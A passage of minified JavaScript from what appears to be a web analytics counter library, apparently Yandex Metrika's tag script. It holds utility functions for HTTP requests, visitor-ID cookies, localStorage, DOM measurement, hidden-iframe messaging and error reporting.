d.Qa);return h.then(function(p){if(!p.ok){if(d.fe)return Ta(qj(p));Zd(d.ha)}return d.fe?p.text():d.Bb?p.json():null}).then(l)["catch"](w(k(),m))})}function xb(a){var c;if(c=n(a,"XMLHttpRequest"))if(c="withCredentials"in new a.XMLHttpRequest){a:{if(lq.test(a.location.host)&&a.opera&&T(a.opera.version)&&(c=a.opera.version(),"string"===typeof c&&"12"===c.split(".")[0])){c=!0;break a}c=!1}c=!c}return c?w(a,mq):!1}function mq(a,c,b){var d,e=new a.XMLHttpRequest,f=b.ca,g=y(b.Bb?(d={},d.wmode="7",d):{},
b.bb);return new J(function(h,k){e.open(b.Yb||"GET",c+"?"+Lc(g),!0);e.withCredentials=!1!==b.Ce;b.Qa&&(e.timeout=b.Qa);rj(Ea,gb(function(m){e.setRequestHeader(m[0],m[1])}))(b.Na);var l=F([a,e,Sa(b.ha),b.Bb,b.fe,h,k],nq);e.onreadystatechange=l;try{e.send(f)}catch(m){}})}function nq(a,c,b,d,e,f,g,h){if(4===c.readyState)if(200===c.status||e||g(b),e)200===c.status?f(c.responseText):g(qj(c));else{e=null;if(d)try{(e=Fb(a,c.responseText))||g(b)}catch(k){g(b)}f(e)}return h}function pj(a,c,b){(b=Lc(b))&&(a+=
"?"+b);c.ca&&(a+=(b?"&":"?")+c.ca);return a}function oq(a,c,b){var d=A(Nc,Pb[c]||Qb);z(function(e){return d.unshift(e)},hg);return A(v(Qc([a,b]),ia),d)}function sj(a,c){var b=W(a),d=b.href,e=b.host,f=-1;if(!qa(c)||V(c))return d;b=c.replace(tj,"");if(-1!==b.search(pq))return b;var g=b.charAt(0);if("?"===g&&(f=d.search(/\?/),-1===f)||"#"===g&&(f=d.search(/#/),-1===f))return d+b;if(-1!==f)return d.substr(0,f)+b;if("/"===g){if(f=d.indexOf(e),-1!==f)return d.substr(0,f+e.length)+b}else return d=d.split("/"),
d[d.length-1]=b,H("/",d);return""}function De(a,c){return{Y:function(b,d){var e=uj(c);e=F([b,e,d],qq);rq(a,c,e)},ra:function(b,d){var e=b.J,f=uj(c);if(e){var g=f.wa;f.Qe===e&&g&&(z(ia,g),f.wa=null)}d()}}}function qq(a,c,b){var d=a.J;d?te(a)?(c.Qe=d,b()):c.wa?c.wa.push(b):b():b()}function te(a){return(a=a.J)&&a.C("pv")&&!a.C("ar")}function rq(a,c,b){if(ig(a)&&db(a)){var d=sq(c);if(!d.Mh){d.Mh=!0;c=ed(a,c);if(!c){b();return}d.wa=[];var e=function(){d.wa&&(z(ia,d.wa),d.wa=null)};Y(a,e,3E3);c.aa.F(["initToChild"],
e)}d.wa?d.wa.push(b):b()}else b()}function vj(a,c){return{Y:function(b,d){var e=b.J;if(e&&(!c||c.Lf)){var f=a.document.title;b.T&&b.T.title&&(f=b.T.title);var g=fc("getElementsByTagName",a.document);"string"!==typeof f&&g&&(f=g("title"),f=(f=n(f,"0.innerHtml"))?f:"");f=f.slice(0,ua.lg);e.D("t",f)}d()}}}function Ib(a){return function(c,b){return{Y:function(d,e){var f=d.J,g=d.H;f&&g&&z(function(h){var k=Ee[h],l="bi",m=f;k||(k=jg[h],l="tel",m=ce(d));k&&(k=D(l+":"+h,k,null)(c,b,d),m.Ub(h,k))},a||tq());
e()}}}}function uq(a,c){var b=Gd(a);c.F(["initToParent"],function(d){var e=d[0];d=d[1];window.window&&(b.children[d.counterId]={info:d,window:e.source})}).F(["initToChild"],function(d){var e=d[0];d=d[1];e.source===a.parent&&c.N("parentConnect",[e,d])}).F(["parentConnect"],function(d){var e=d[1];e.counterId&&(b.Ga[e.counterId]={info:e,window:d[0].source})})}function vq(a){if(Ba("MutationObserver",a.MutationObserver)){var c=Gd(a).children,b=new a.MutationObserver(function(){z(function(d){n(c[d],"window.window")||
delete c[d]},da(c))});dc(a)(Ua(B,function(){b.observe(a.document.body,{subtree:!0,childList:!0})}))}}function wq(a,c){return function(b,d){var e,f={oc:ha(a)(aa),key:a.Math.random(),dir:0};b.length&&(f.oc=Fa(b[0]),f.key=parseFloat(b[1]),f.dir=Fa(b[2]));y(d,c);var g=(e={data:d},e.__yminfo=H(":",["__yminfo",f.oc,f.key,f.dir]),e);return{meta:f,Tf:kb(a,g)||""}}}function dc(a,c){function b(e){n(c,d)?e():Y(a,w(e,b),100)}void 0===c&&(c=a);var d=(c.nodeType?"contentWindow.":"")+"document.body";return va(function(e,
f){b(f)})}function Hd(a,c){var b=c.Od,d=b||"uid";b=b?a.location.hostname:void 0;var e=Lb(a),f=Ra(a),g=ha(a)(kg),h=wj(a,c),k=h[0];h=h[1];var l=e.C("d");xj(a,c);var m=!1;!h&&k&&(h=k,m=!0);if(!h)h=H("",[g,Wa(a,1E6,999999999)]),m=!0;else if(!l||15768E3<g-Fa(l))m=!0;m&&!c.tb&&(e.D(d,h,525600,b),e.D("d",""+g,525600,b));f.D(d,h);return h}function xq(a,c){return!c.tb&&xj(a,c)}function wj(a,c){var b=Ra(a),d=Lb(a),e=c.Od||"uid";return[b.C(e),d.C(e)]}function gi(a,c,b){lg(a,"metrika_enabled","1",0,c,b,!0);var d=
yj(a);(d=d&&d.metrika_enabled)&&zj(a,"metrika_enabled",c,b,!0);return!!d}function lg(a,c,b,d,e,f,g){void 0===g&&(g=!1);if(hi(a,me,c)){var h=c+"="+encodeURIComponent(b)+";";h+=""+yq(a);if(d){var k=new Date;k.setTime(k.getTime()+6E4*d);h+="expires="+k.toUTCString()+";"}e&&(d=e.replace(zq,""),h+="domain="+d+";");try{a.document.cookie=h+("path="+(f||"/")),g||(Aj(a)[c]=b)}catch(l){}}}function me(a,c){var b=Aj(a);return b?b[c]||null:null}function yj(a){try{var c=a.document.cookie;if(!oa(c)){var b={};z(function(d){d=
d.split("=");var e=d[1];b[nb(d[0])]=nb(Bj(e))},(c||"").split(";"));return b}}catch(d){}return null}function hi(a,c,b){return!mg.length||L(b,ng)?!0:M(function(d,e){return d&&e(a,c,b)},!0,mg)}function ac(a){var c=I(a),b=c.C("hitId");b||(b=Wa(a),c.D("hitId",b));return b}function mj(a){var c=a.match(Cj);if(c){a=c[1];if(c=c[2])return L(c,og)?c:!1;if(a)return og[0]}return!1}function W(a){return M(function(c,b){var d=n(a,"location."+b);c[b]=d?""+d:"";return c},{},Aq)}function Vf(a,c,b){var d=Ia(c);return d&&
$i(a,c,Na(["p",Bq[d],"c"]),Uf,b)}function Tf(a,c){var b=ec(pg,a,c);if(!b){var d=ec("div",a,c);d&&(yb(pg+",div",d).length||(b=d))}return b}function $i(a,c,b,d,e){return M(function(f,g){var h=null;g in Dj?h=c.getAttribute&&c.getAttribute(Dj[g]):g in Rc&&(h="p"===g?Rc[g](a,c,e):"c"===g?Rc[g](a,c,d):Rc[g](a,c));h&&(h=h.slice(0,Ej[g]||100),f[g]=qg[g]?""+rc(h):h);return f},{},b)}function Zh(a,c,b){if(Id(a))return za(b.querySelectorAll(c));var d=Fj(c.split(" "),b);return Z(function(e,f){return Ob(a)(e,d)===
f},d)}function Fj(a,c){var b=ya(a),d=b.shift();if(!d)return[];d=c.getElementsByTagName(d);return b.length?pc(w(b,Fj),za(d)):za(d)}function sc(a,c){if(c.querySelector)return c.querySelector(a);var b=yb(a,c);return b&&b.length?b[0]:null}function yb(a,c){if(!c||!c.querySelectorAll)return[];var b=c.querySelectorAll(a);return b?za(b):[]}function cj(a){var c=null;try{c=a.target||a.srcElement}catch(b){}if(c){3===c.nodeType&&(c=c.parentNode);for(a=c&&c.nodeName&&(""+c.nodeName).toLowerCase();n(c,"parentNode.nodeName")&&
("a"!==a&&"area"!==a||!c.href&&!c.getAttribute("xlink:href"));)a=(c=c.parentNode)&&c.nodeName&&(""+c.nodeName).toLowerCase();return c.href?c:null}return null}function oc(a,c){var b=a.document,d=y({type:"text/javascript",charset:"utf-8",async:!0},c),e=ab(a);if(e){var f=e("script");rj(Ea,gb(function(l){var m=l[0];l=l[1];"async"===m&&l?f.async=!0:f[m]=l}))(d);try{var g=fc("getElementsByTagName",b),h=g("head")[0];if(!h){var k=g("html")[0];h=e("head");k&&k.appendChild(h)}h.insertBefore(f,h.firstChild);
return f}catch(l){}}}function Cq(a,c,b){var d=Gj(c);L(b,d.ub)||d.ub.push(b);if(Va(d.lb)){b=ab(a);if(!b)return null;b=b("iframe");y(b.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});b.src=c;a=Yb(a);if(!a)return null;a.appendChild(b);d.lb=b}else(a=n(d.lb,"contentWindow"))&&a.postMessage("frameReinit","*");return d.lb}function Dq(a,c){var b=fa(a)?a:[a];c=c||document;if(c.querySelectorAll){var d=H(", ",A(function(e){return"."+e},b));return za(c.querySelectorAll(d))}if(c.getElementsByClassName)return pc(v(ra("getElementsByClassName",
c),za),b);d=c.getElementsByTagName("*");b="("+H("|",b)+")";return Z(w(b,$b),za(d))}function rg(a,c,b){for(var d="",e=Sf(),f=Ia(c)||"*";c&&c.parentNode&&!L(f,["BODY","HTML"]);)d+=e[f]||"*",d+=Hj(a,c,b)||"",c=c.parentElement,f=Ia(c)||"*";return nb(d,128)}function Hj(a,c,b){if(a=Fe(a,c)){a=a.childNodes;for(var d=c&&c.nodeName,e=0,f=0;f<a.length;f+=1)if(d===(a[f]&&a[f].nodeName)){if(c===a[f])return e;b&&a[f]===b||(e+=1)}}return 0}function Fe(a,c){var b=n(a,"document");if(!c||c===b.documentElement)return null;
if(c===yc(a))return b.documentElement;b=null;try{b=c.parentNode}catch(d){}return b}function Df(a,c){var b=sg(a,c),d=b.left;b=b.top;var e=Ge(a,c);return[d,b,e[0],e[1]]}function Ge(a,c){var b=n(a,"document");if(c===yc(a)||c===b.documentElement){b=Yb(a);var d=Sc(a);return[Math.max(b.scrollWidth,d[0]),Math.max(b.scrollHeight,d[1])]}return(b=Ic(c))?[b.width,b.height]:[c.offsetWidth,c.offsetHeight]}function sg(a,c){var b=c,d=n(a,"document"),e=Ia(b);if(!b||!b.ownerDocument||"PARAM"===e||b===yc(a)||b===d.documentElement)return{left:0,
top:0};if(d=Ic(b))return b=Yf(a),{left:Math.round(d.left+b.x),top:Math.round(d.top+b.y)};for(e=d=0;b;)d+=b.offsetLeft,e+=b.offsetTop,b=b.offsetParent;return{left:d,top:e}}function nb(a,c){if(a){var b=Ij?Ij.call(a):(""+a).replace(tj,"");return c&&b.length>c?b.substring(0,c):b}return""}function ec(a,c,b){if(!(c&&c.Element&&c.Element.prototype&&c.document&&b))return null;if(c.Element.prototype.closest&&Ba("closest",c.Element.prototype.closest)&&b.closest)return b.closest(a);var d=fi(c);if(d){for(;b&&
1===b.nodeType&&!d.call(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}if(Id(c)){for(a=za((c.document||c.ownerDocument).querySelectorAll(a));b&&1===b.nodeType&&-1===Ob(c)(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}return null}function Id(a){return!(!Ba("querySelectorAll",n(a,"Element.prototype.querySelectorAll"))||!a.document.querySelectorAll)}function Jj(a,c,b){var d=c.top,e=c.bottom,f=c.left,g=b.w;b=b.h;a=a.Math;c=a.min(a.max(c.right,0),g)-a.min(a.max(f,
0),g);return(a.min(a.max(e,0),b)-a.min(a.max(d,0),b))*c}function Kj(a){return He(a)&&!La(ma(a.type),Eq)?Ie(a)?!a.checked:!a.value:Fq(a)?!a.value:Gq(a)?0>a.selectedIndex:!0}function Ia(a){if(a)try{var c=a.nodeName;if(qa(c))return c;c=a.tagName;if(qa(c))return c}catch(b){}}function Lj(a,c){var b=a.document.getElementsByTagName("form");return Ob(a)(c,za(b))}function Hq(a,c,b){b=fc("dispatchEvent",b||a.document);var d=null,e=n(a,"Event.prototype.constructor");if(e&&(Ba("(Event|Object|constructor)",e)||
tg(a)&&"[object Event]"===""+e))try{d=new a.Event(c)}catch(f){if((a=fc("createEvent",n(a,"document")))&&T(a)){try{d=a(c)}catch(g){}d&&d.initEvent&&d.initEvent(c,!1,!1)}}d&&b(d)}function Ic(a){try{return a.getBoundingClientRect&&a.getBoundingClientRect()}catch(c){return"object"===typeof c&&null!==c&&16389===(c.rf&&c.rf&65535)?{top:0,bottom:0,left:0,width:0,height:0,right:0}:null}}function Yf(a){var c=yc(a),b=n(a,"document");return{x:a.pageXOffset||b.documentElement&&b.documentElement.scrollLeft||c&&
c.scrollLeft||0,y:a.pageYOffset||b.documentElement&&b.documentElement.scrollTop||c&&c.scrollTop||0}}function Sc(a){var c=Je(a);if(c){var b=c[2];return[a.Math.round(c[0]*b),a.Math.round(c[1]*b)]}c=Yb(a);return[n(c,"clientWidth")||a.innerWidth,n(c,"clientHeight")||a.innerHeight]}function Je(a){var c=n(a,"visualViewport.width"),b=n(a,"visualViewport.height");a=n(a,"visualViewport.scale");return oa(c)||oa(b)?null:[Math.floor(c),Math.floor(b),a]}function Yb(a){var c=n(a,"document")||{},b=c.documentElement;
return"CSS1Compat"===c.compatMode?b:yc(a)||b}function yc(a){a=n(a,"document");try{return a.getElementsByTagName("body")[0]}catch(c){return null}}function $b(a,c){try{return(new RegExp("(?:^|\\s)"+a+"(?:\\s|$)")).test(c.className)}catch(b){return!1}}function zc(a){var c;try{if(c=a.target||a.srcElement)!c.ownerDocument&&c.documentElement?c=c.documentElement:c.ownerDocument!==document&&(c=null)}catch(b){}return c}function qc(a){var c=a&&a.parentNode;c&&c.removeChild(a)}function Rb(a){return a?a.innerText||
"":""}function Gf(a){if(oa(a))return!1;a=a.nodeType;return 3===a||8===a}function qf(a,c,b){void 0===c&&(c="");void 0===b&&(b="_ym");var d=""+b+c+"_";return{Hd:Iq(a),C:function(e,f){var g=Mj(a,""+d+e);return Va(g)&&!V(f)?f:g},D:function(e,f){Nj(a,""+d+e,f);return this},Hb:function(e){Oj(a,""+d+e);return this}}}function Nj(a,c,b){var d=ug(a);a=kb(a,b);if(!Va(a))try{d.setItem(c,a)}catch(e){}}function Mj(a,c){var b=ug(a);try{return Fb(a,b.getItem(c))}catch(d){}return null}function Oj(a,c){var b=ug(a);
try{b.removeItem(c)}catch(d){}}function ug(a){try{return a.localStorage}catch(c){}return null}function kb(a,c,b){try{return a.JSON.stringify(c,null,b)}catch(d){return null}}function ce(a,c,b){void 0===b&&(b=null);a.Ha||(a.Ha=vg());c&&a.Ha.Ub(c,b);return a.Ha}function Ke(a){return{Y:function(c,b){var d=a.document,e=c.J;if(e&&wg(a)){var f=ja(a),g=function(h){wg(a)||(f.Xb(d,Pj,g),b());return h};f.F(d,Pj,g);e.D("pr","1")}else b()}}}function xg(a){return function(c,b,d){return function(e,f){var g=Oa(Nf(c,
a,f),d);return pe(c,b,g)(e)}}}function pe(a,c,b){var d=Sb(a,c);return function(e){return Qj(b,e,!0).then(function(){var f=e.ga||{},g=f.Dh,h=void 0===g?"":g;g=f.qa;var k=void 0===g?"":g;f=f.Fh;f=A(function(l){return ua.Ta+"//"+(""+h+l||bc)+"/"+k},void 0===f?[bc]:f);return d(e,f)}).then(function(f){var g=f.Qc;f=f.cg;e.ti=g;e.ui=f;return Qj(b,e).then(w(g,O))})}}function Sb(a,c){return function(b,d){return Rj(a,c,d,b)}}function Rj(a,c,b,d,e,f){var g;void 0===e&&(e=0);void 0===f&&(f=0);var h=y({ha:[]},
d.X),k=c[f],l=k[0];k=k[1];var m=b[e];h.Na&&h.Na["Content-Type"]||!h.ca||(h.Na=y({},h.Na,(g={},g["Content-Type"]="application/x-www-form-urlencoded",g)),h.ca="site-info="+ie(h.ca));h.Yb=h.ca?"POST":"GET";h.bb=Jq(a,d,l);h.qa=(d.ga||{}).qa;h.ha.push(l);y(d.X,h);g=""+m+(d.Ma&&d.Ma.Wh?"/1":"");var p=0;p=Kq(a,g,h);return k(g,h).then(function(t){var q=p,r,u;mb(a,(r={},r.name="requestSuccess",r.data=(u={},u.body=t,u.requestId=q,u),r));return{Qc:t,cg:e}})["catch"](function(t){var q=p,r,u;mb(a,(r={},r.name=
"requestFail",r.data=(u={},u.error=t,u.requestId=q,u),r));q=f+1>=c.length;r=e+1>=b.length;q&&r&&Ta(t);return Rj(a,c,b,d,!r&&q?e+1:e,q?0:f+1)})}function Jq(a,c,b){var d=y({},c.H);a=ha(a);c.J&&(d["browser-info"]=Da(c.J.l()).D("st",a(kg)).Ca());!d.t&&(c=c.Ha)&&(c.D("ti",b),d.t=c.Ca());return d}function Kq(a,c,b){var d,e,f,g=Wa(a),h=b.ha,k=b.ca,l=b.Na,m=b.bb;b=b.Yb;mb(a,(d={},d.name="request",d.data=(e={},e.url=c,e.requestId=g,e.senderParams=(f={},f.rBody=k,f.debugStack=h,f.rHeaders=l,f.rQuery=m,f.verb=
b,f),e),d));return g}function Lc(a){return a?v(Ea,Wf(function(c,b){var d=b[0],e=b[1];V(e)||oa(e)||c.push(d+"="+ie(e));return c},[]),qd("&"))(a):""}function Lq(a){return a?v(gb(function(c){c=c.split("=");var b=c[1];return[c[0],oa(b)?void 0:Bj(b)]}),Wf(function(c,b){c[b[0]]=b[1];return c},{}))(a.split("&")):{}}function Bj(a){var c="";try{c=decodeURIComponent(a)}catch(b){}return c}function ie(a){try{return encodeURIComponent(a)}catch(c){}a=H("",Z(function(c){return 55296>=c.charCodeAt(0)},a.split("")));
return encodeURIComponent(a)}function Nf(a,c,b){return A(v(Nc,Qc([a,b]),ia),Sj[c]||[])}function Tj(a,c,b,d){a[c]||(a[c]=[]);b&&!oa(d)&&Uj(a[c],b,d)}function Uj(a,c,b){for(var d=[c,b],e=-1E4,f=0;f<a.length;f+=1){var g=a[f],h=g[0];g=g[1];if(b===g&&h===c)return;if(b<g&&b>=e){a.splice(f,0,d);return}e=g}a.push(d)}function Qj(a,c,b){void 0===b&&(b=!1);return new J(function(d,e){function f(k,l){l();d()}var g=a.slice();g.push({Y:f,ra:f});var h=mc(g,function(k,l){var m=b?k.Y:k.ra;if(m)try{m(c,l)}catch(p){h(Mq),
e(p)}else l()});h(Vj)})}function Jb(a,c,b){var d=b||"as";if(a.postMessage&&!a.attachEvent){b=ja(a);var e="__ym__promise_"+Wa(a)+"_"+Wa(a),f=B;d=E(a,d,function(g){try{var h=g.data}catch(k){return}h===e&&(f(),g.stopPropagation&&g.stopPropagation(),c())});f=b.F(a,["message"],d);a.postMessage(e,"*")}else Y(a,c,0,d)}function vh(a,c,b,d,e){void 0===d&&(d=1);void 0===e&&(e="itc");c=mc(c,b);nc(a,c,d)(Ua(E(a,e),B))}function nc(a,c,b,d){void 0===b&&(b=1);void 0===d&&(d=Wj);yg=Infinity===b;return va(function(e,
f){function g(){try{var k=c(d(a,b));h=h.concat(k)}catch(l){return e(l)}c(Nq);if(c(Jd))return f(h),Xj(a);yg?(c(d(a,1E4)),f(h),Xj(a)):Y(a,g,100)}var h=[];Oq(g)})}function Xj(a){if(zg.length){var c=zg.shift();yg?c():Y(a,c,100)}else Ag=!1}function Oq(a){Ag?zg.push(a):(Ag=!0,a())}function wf(a){return va(function(c,b){b(a)})}function To(a){return va(function(c,b){a.then(b,c)})}function Pq(a){var c=[],b=0;return va(function(d,e){z(function(f,g){f(Ua(d,function(h){try{c[g]=h,b+=1,b===a.length&&e(c)}catch(k){d(k)}}))},
a)})}function So(a){var c=[],b=!1;return va(function(d,e){function f(g){c.push(g)===a.length&&d(c)}z(function(g){g(Ua(f,function(h){if(!b)try{e(h),b=!0}catch(k){f(k)}}))},a)})}function Ua(a,c){return function(b){return b(a,c)}}function mc(a,c){void 0===c&&(c=O);return va({Va:a,Kd:c,pe:!1,ya:0})}function Vj(a){function c(){function d(){b=!0;a.ya+=1}b=!1;a.Kd(a.Va[a.ya],function(){d()});b||(a.ya+=1,d=w(a,Vj))}for(var b=!0;!Jd(a)&&b;)c()}function Wj(a,c){return function(b){var d=ha(a),e=d(aa);return Yj(function(f,
g){d(aa)-e>=c&&g(Zj)})(b)}}function Le(a,c){return function(b){var d=ha(a),e=d(aa);return Me(function(f){d(aa)-e>=c&&Zj(f)})(b)}}function Me(a){return function(c){for(var b;c.Va.length&&!Jd(c);)b=c.Va.pop(),b=c.Kd(b,c.Va),a(c);return b}}function Qq(a){Jd(a)&&Ta(lc("i"));var c=a.Kd(a.Va[a.ya]);a.ya+=1;return c}function Nq(a){a.pe=!1}function Zj(a){a.pe=!0}function Mq(a){a.ya=a.Va.length}function Jd(a){return a.pe||a.Va.length<=a.ya}function ub(a){a=ha(a);return Math.round(a(Bg)/50)}function Bg(a){var c=
a.Ba,b=c[1];a=c[0]&&b?b():aa(a)-a.Gh;return Math.round(a)}function kg(a){return Math.round(aa(a)/1E3)}function jb(a){return Math.floor(aa(a)/1E3/60)}function aa(a){var c=a.ye;return 0!==c?c:Cg(a.l,a.Ba)}function eg(a){var c=ja(a),b=ak(a),d={l:a,ye:0,Ba:b,Gh:Cg(a,b)},e=b[1];b[0]&&e||c.F(a,["beforeunload","unload"],function(){0===d.ye&&(d.ye=Cg(a,d.Ba))});return va(d)}function Rq(a){return(10>a?"0":"")+a}function Ii(a,c,b){function d(){f=0;g&&(g=!1,f=Y(a,d,b),e.N(h))}var e=wd(a),f,g=!1,h;c.F(function(k){g=
!0;h=k;f||d();return B});return e}function Sq(a,c){return a.clearInterval(c)}function Tq(a,c,b,d){return a.setInterval(E(a,"i.err."+(d||"def"),c),b)}function Y(a,c,b,d){return Fd(a,E(a,"d.err."+(d||"def"),c),b)}function id(a){var c={};return{F:function(b,d){z(function(e){n(c,e)||(c[e]=wd(a));c[e].F(d)},b);return this},ja:function(b,d){z(function(e){n(c,e)&&c[e].ja(d)},b);return this},N:function(b,d){return n(c,b)?E(a,"e."+d,c[b].N)(d):[]}}}function wd(a){var c=[],b={};b.rj=c;b.F=v(ra("push",c),w(b,
O));b.ja=v(zb(Ob(a))(c),zb(ra("splice",c))(1),w(b,O));b.N=v(O,zb(ia),Uq(c));return b}function bk(a,c,b,d,e){var f=a.addEventListener&&a.removeEventListener,g=!f&&a.attachEvent&&a.detachEvent;if(f||g)if(e=e?f?"removeEventListener":"detachEvent":f?"addEventListener":"attachEvent",f)a[e](c,b,d);else a[e]("on"+c,b)}function D(a,c,b){return function(){return E(arguments[0],a,c,b).apply(this,arguments)}}function E(a,c,b,d,e){var f=Ta,g=b||f;return function(){var h=d;try{h=g.apply(e||null,arguments)}catch(k){qe(a,
c,k)}return h}}function Cg(a,c){var b=c||ak(a),d=b[0];b=b[1];return!isNaN(d)&&T(b)?Math.round(b()+d):a.Date.now?a.Date.now():(new a.Date).getTime()}function ak(a){a=Pf(a);var c=n(a,"timing.navigationStart"),b=n(a,"now");b&&(b=G(b,a));return[c,b]}function Pf(a){return n(a,"performance")||n(a,"webkitPerformance")}function qe(a,c,b){var d="u.a.e",e="";b&&("object"===typeof b?(b.unk&&Ta(b),d=b.message,e="string"===typeof b.stack&&b.stack.replace(/\n/g,"\\n")||"n.s.e.s"):d=""+b);Vq(d)||La(v(ra("indexOf",
d),ma(-1),Tb),Wq)||Xq(d)&&.1<=a.Math.random()||z(v(O,Qc(["jserrs",d,c,e]),ia),ck)}function Zd(){var a=Ca(arguments);return Ta(Sa(a))}function Sa(a){var c="";fa(a)?c=H(".",a):qa(a)&&(c=a);return lc("err.kn("+ua.fb+")"+c)}function qj(a){return lc("http."+a.status+".st."+a.statusText+".rt."+(""+a.responseText).substring(0,50))}function Yq(a){this.message=a}function mb(a,c){var b=c.ta;if(b){var d=b.split(":");b=d[1];d=dk(Kh(d[0]));if("1"===b||d)return}b=Zq(a);1E3===b.length&&b.shift();b.push(c)}function ek(a){return M(function(c,
b){c[cf[b[0]].ea]=b[1];return c},{},Ea(a))}function gc(a){z(function(c){var b=c[1];cf[c[0]]={ea:b.ea,Xa:b.Xa}},Ea(a))}function Ll(a,c,b,d,e){var f="object"===typeof a?a:{id:a,$:d,jc:e,ba:b};a=M(function(g,h){var k=h[1],l=k.Xa;k=f[k.ea];g[h[0]]=l?l(k):k;return g},{},Ea(c));hj(a,a.ba||{});return a}function $q(a){a=N(a);return hc[a]&&hc[a].Hi||null}function fk(a){a=N(a);return hc[a]&&hc[a].Gi}function hj(a,c){var b=N(a),d=n(c,"__ym.turbo_page"),e=n(c,"__ym.turbo_page_id");hc[b]||(hc[b]={});if(d||e)hc[b].Gi=
d,hc[b].Hi=e}function gk(a){return Ne(a)||od(a)||/mobile/i.test(fb(a))||!V(n(a,"orientation"))}function nf(a,c){if(Kd(a)&&c){var b=fb(a).match(Dg);if(b&&b.length)return+b[1]>=c}return!1}function of(a,c){var b=fb(a);return b&&(b=b.match(ar))&&1<b.length?Fa(b[1])>=c:!1}function wg(a){return L("prerender",A(w(n(a,"document"),n),["webkitVisibilityState","visibilityState"]))}function Wa(a,c,b){var d=V(b);V(c)&&d?(d=1,c=1073741824):d?d=1:(d=c,c=b);return a.Math.floor(a.Math.random()*(c-d))+d}function br(){var a=
Ca(arguments),c=a[0];for(a=a.slice(1);a.length;){var b=a.shift(),d;for(d in b)zd(b,d)&&(c[d]=b[d]);zd(b,"toString")&&(c.toString=b.toString)}return c}function hk(a){return V(a)?[]:Ld(function(c,b){c.push([b,a[b]]);return c},[],ik(a))}function ik(a){var c=[],b;for(b in a)zd(a,b)&&c.push(b);return c}function Kh(a){try{return parseInt(a,10)}catch(c){return null}}function se(a,c){return a.isFinite(c)&&!a.isNaN(c)&&"[object Number]"===Eg(c)}function cr(a){for(var c=[],b=a.length-1;0<=b;--b)c[a.length-
1-b]=a[b];return c}function Oa(a,c){z(v(O,ra("push",a)),c);return a}function Fg(a,c){return Array.prototype.sort.call(c,a)}function Dd(a){return a.splice(0,a.length)}function za(a){return a?fa(a)?a:Oe?Oe(a):"number"===typeof a.length&&0<=a.length?jk(a):[]:[]}function yd(a,c,b){return b?a:c}function dr(a,c){return Ld(function(b,d,e){d=a(d,e);return b.concat(fa(d)?d:[d])},[],c)}function kk(a,c){return Ld(function(b,d,e){b.push(a(d,e));return b},[],c)}function er(a,c){if(!Kd(a))return!0;try{c.call({0:!0,
length:-Math.pow(2,32)+1},function(){throw 1;})}catch(b){return!1}return!0}function fa(a){if(Md)return Md(a);(Md=Ka(Array.isArray,"isArray"))||(Md=fr);return Md(a)}function gr(a,c){for(var b="",d=0;d<c.length;d+=1)b+=""+(d?a:"")+c[d];return b}function hr(a,c){return 1<=lk(ma(a),c).length}function ir(a,c){for(var b=0;b<c.length;b+=1)if(a.call(c,c[b],b))return c[b]}function lk(a,c){return Ld(function(b,d,e){a(d,e)&&b.push(d);return b},[],c)}function $f(a,c,b){try{if(T(c)){var d=Ca(arguments).slice(3);
oa(b)?c.apply(void 0,d):G.apply(void 0,ya([c,b],d))()}}catch(e){Fd(a,w(e,Ta),0)}}function Ta(a){throw a;}function Fd(a,c,b){return fc("setTimeout",a)(c,b)}function pa(a,c){return fc("clearTimeout",a)(c)}function vd(){return[]}function Ac(){return{}}function fc(a,c){var b=n(c,a),d=n(c,"constructor.prototype."+a)||b;try{if(d&&d.apply)return function(){return d.apply(c,arguments)}}catch(e){return b}return d}function ob(a,c,b){return function(){var d=Ca(arguments),e=d[0];d=d.slice(1);var f=I(e),g=b?"global":
"m1082",h=f.C(g,{}),k=n(h,a);k||(k=x(c),h[a]=k,f.D(g,h));return k.apply(void 0,ya([e],d))}}function Fc(a,c){void 0===c&&(c={});if(!a||1>a.length)return c;M(function(b,d,e){if(e===a.length-1)return b;e===a.length-2?b[d]=a[e+1]:b[d]||(b[d]={});return b[d]},c,a);return c}function n(a,c){return a?M(function(b,d){if(oa(b))return b;try{return b[d]}catch(e){}return null},a,c.split(".")):null}function Nd(a){a=a.Ya=a.Ya||{};var c=a._metrika=a._metrika||{};return{Pa:function(b,d){Gg.call(c,b)||(c[b]=d);return this},
D:function(b,d){c[b]=d;return this},C:function(b,d){var e=c[b];return Gg.call(c,b)||V(d)?e:d}}}function zd(a,c){return oa(a)?!1:Gg.call(a,c)}function x(a,c){var b=[],d=[];var e=c?c:O;return function(){var f=Ca(arguments),g=e.apply(void 0,f),h=Hg(g,d);if(-1!==h)return b[h];f=a.apply(void 0,f);b.push(f);d.push(g);return f}}function Ob(a){if(Ig)return Ig;var c=!1;try{c=[].indexOf&&0===[void 0].indexOf(void 0)}catch(d){}var b=a.Array&&a.Array.prototype&&Ka(a.Array.prototype.indexOf,"indexOf");return Ig=
a=c&&b?function(d,e){return b.call(e,d)}:jr}function jr(a,c){for(var b=0;b<c.length;b+=1)if(c[b]===a)return b;return-1}function ia(a,c){return c?a(c):a()}function v(){var a=Ca(arguments),c=a.shift();return function(){var b=c.apply(void 0,arguments);return M(mk,b,a)}}function Wf(a,c){return F([a,c],M)}function Ld(a,c,b){for(var d=0,e=b.length;d<e;)c=a(c,b[d],d),d+=1;return c}function Ya(a){return ra("test",a)}function ra(a,c){return G(c[a],c)}function w(a,c){return G(c,null,a)}function F(a,c){return G.apply(void 0,
ya([c,null],a))}function kr(){var a=Ca(arguments),c=a[0],b=a[1],d=a.slice(2);return function(){var e=ya(d,Ca(arguments));if(Function.prototype.call)return Function.prototype.call.apply(c,ya([b],e));if(b){for(var f="_b";b[f];)f+="_"+f.length;b[f]=c;e=b[f]&&nk(f,e,b);delete b[f];return e}return nk(c,e)}}function nk(a,c,b){void 0===c&&(c=[]);b=b||{};var d=c.length,e=a;T(e)&&(e="d",b[e]=a);var f;d?1===d?f=b[e](c[0]):2===d?f=b[e](c[0],c[1]):3===d?f=b[e](c[0],c[1],c[2]):4===d&&(f=b[e](c[0],c[1],c[2],c[3])):
